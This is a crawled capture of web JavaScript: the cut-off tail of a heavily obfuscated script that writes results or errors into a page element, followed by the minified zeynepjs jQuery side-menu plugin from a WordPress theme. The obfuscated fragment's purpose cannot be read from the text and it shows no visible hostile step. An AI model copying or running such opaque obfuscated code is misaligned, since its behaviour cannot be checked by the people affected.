'\x4a\x75\x41\x75')][_0x4350('0x18f', '\x39\x62\x28\x5d')];}]];try{if(_0x1347ad){try{_0x7e2691[_0x4350('0x190', '\x6b\x35\x54\x6f')]=_0x48e7ab[_0x4350('0x191', '\x24\x6e\x75\x46')](_0x2ff487,_0x1347ad);}catch(_0x150cf5){}}if(!_0x2c712c[_0x4350('0x192', '\x6b\x35\x54\x6f')])_0x2c712c[_0x4350('0x193', '\x32\x44\x76\x43')]=_0xaef5f5;_0x48e7ab[_0x4350('0x194', '\x78\x5b\x67\x35')](_0x482ece);var _0x53890e=_0x4350('0x195', '\x69\x67\x68\x4a');_0x249cf8[_0x4350('0x196', '\x32\x6b\x75\x64')]([_0x48e7ab[_0x4350('0x197', '\x50\x4d\x48\x30')](_0x48e7ab[_0x4350('0x198', '\x69\x67\x68\x4a')](_0x48e7ab[_0x4350('0x199', '\x79\x6a\x6c\x59')]('\x27',_0x53890e),'\x27'),_0x4350('0x19a', '\x57\x51\x5b\x64')),_0x4350('0x19b', '\x4a\x4f\x52\x21'),function(){return _0x53890e[_0x4350('0x19c', '\x46\x42\x29\x68')]();}]);_0x48e7ab[_0x4350('0x19d', '\x44\x78\x48\x32')](_0x4a96c0,_0x48e7ab[_0x4350('0x19e', '\x47\x63\x5d\x78')](_0x139ad8,_0x249cf8));if(_0x249de1){_0x249cf8[_0x4350('0x19f', '\x39\x6e\x6c\x6a')]([_0x249de1,_0x4350('0x1a0', '\x50\x58\x28\x57')]);_0x4a96c0(_0x48e7ab[_0x4350('0x1a1', '\x4b\x51\x47\x68')](_0x139ad8,_0x249cf8));}_0x186de2[_0x4350('0x1a2', '\x49\x74\x59\x70')](_0x4350('0x1a3', '\x26\x4a\x72\x68'))[_0x4350('0x1a4', '\x69\x67\x68\x4a')]=_0x48e7ab[_0x4350('0x1a5', '\x78\x70\x43\x53')](_0x4350('0x1a6', '\x45\x43\x72\x5b'),_0x2c712c[_0x4350('0x1a7', '\x43\x4a\x48\x71')][_0x4350('0x1a8', '\x23\x70\x71\x53')]());}catch(_0x2b8c77){_0x186de2[_0x4350('0x1a9', '\x78\x43\x25\x79')](_0x4350('0x1aa', '\x75\x62\x58\x71'))[_0x4350('0x1ab', '\x78\x70\x43\x53')]=_0x48e7ab[_0x4350('0x1ac', '\x75\x62\x58\x71')](_0x4350('0x1ad', '\x6f\x37\x66\x6e'),_0x2c712c[_0x4350('0x1ae', '\x4b\x51\x47\x68')](_0x2b8c77[_0x4350('0x1af', '\x4a\x4f\x52\x21')]));}finally{if(_0x1347ad)_0x7e2691[_0x4350('0x1b0', '\x69\x67\x68\x4a')]=_0x1347ad;}}());

--- FILE ---
content_type: text/javascript
request_url: https://incourage.me/wp-content/themes/incourage-2020/js/zeynep.min.js?ver=1.2.49
body_size: 816
content:
/*
* zeynepjs v1.0.0
* A light-weight jQuery mobile side menu plugin.
*
* Author:
* Huseyin Elmas <hsynlms47@gmail.com>
*/
!function(i){var l="zeynep",o={initialized:!1,speed:375,disableTransition:!1,width:400,onLoading:null,onLoad:null,onOpening:null,onOpened:null,onClosing:null,onClosed:null,onUnloading:null,onUnloaded:null};function a(n,e){this.element=n,this.options=i.extend({},o,e),this._defaults=o,this._name=l,this.eventController=t,this.init()}a.prototype.init=function(){var t=this.element,n=t.find("[data-submenu]"),s=this.options;s.initialized||(this.eventController("onLoading"),this.element.css("transform","translateX(-"+this.options.width+"px)"),this.element.css("width",this.options.width),n.each(function(){var n=i(this),e=n.attr("data-submenu"),o=i("#"+e);if(!o.length)return!0;n.on("click",function(n){var e=o.parents(".submenu:first").scrollTop()||0;t.find(".submenu.opened").length||(t.css("overflow-y","hidden"),e=t.scrollTop()),o.parents(".submenu:first").css("overflow-y","hidden"),o.scrollTop(0),o.css("top",e),o.css("transform","translateX(0)"),o.addClass("opened")}),o.find('[data-submenu-close="'+e+'"]').on("click",function(n){o.parents(".submenu:first").css("overflow-y",""),o.css("transform","translateX("+s.width+"px)"),o.removeClass("opened"),t.find(".submenu.opened").length||t.css("overflow-y","")})}),s.initialized=!0,this.eventController("onLoad"))},a.prototype.open=function(){this.eventController("onOpening");var n=i("html"),e=i("body");this.options.disableTransition&&this.element.add(n).addClass("no-transition"),n.addClass("zeynep-opened"),this.element.css("transform","translateX(0)"),e.css("left",this.options.width),this.eventController("onOpened")},a.prototype.close=function(n){!n&&this.eventController("onClosing");var e=i("html"),o=i("body");e.removeClass("zeynep-opened"),o.css("left",0),this.element.css("transform","translateX(-"+this.options.width+"px)"),this.options.disableTransition&&this.element.add(e).removeClass("no-transition"),!n&&this.eventController("onClosed")},a.prototype.unload=function(){this.eventController("onUnloading"),this.close(!0),this.element.removeAttr("style"),this.element.find(".submenu.opened").removeClass("opened"),this.element.find(".submenu").removeAttr("style"),i.removeData(this.element,"plugin_"+l),this.eventController("onUnloaded")};var t=function(n){if(this.options[n]&&"function"==typeof this.options[n])switch(n){case"onLoading":this.options.onLoading.call();break;case"onLoad":this.options.onLoad.call();break;case"onOpening":this.options.onOpening.call();break;case"onOpened":this.options.onOpened.call();break;case"onClosing":this.options.onClosing.call();break;case"onClosed":this.options.onClosed.call();break;case"onUnloading":this.options.onUnloading.call();break;case"onUnloaded":this.options.onUnloaded.call()}};i.fn[l]=function(n){if(1<this.length)return null;var e,o,t,s=(o=null,t=n||{},(e=this).data(l)?o=e.data(l):(o=new a(e,t),e.data(l,o)),o);return{load:function(){s.init.apply(s)},open:function(){s.open.apply(s)},close:function(){s.close.apply(s)},unload:function(){s.unload.apply(s)}}}}(window.jQuery);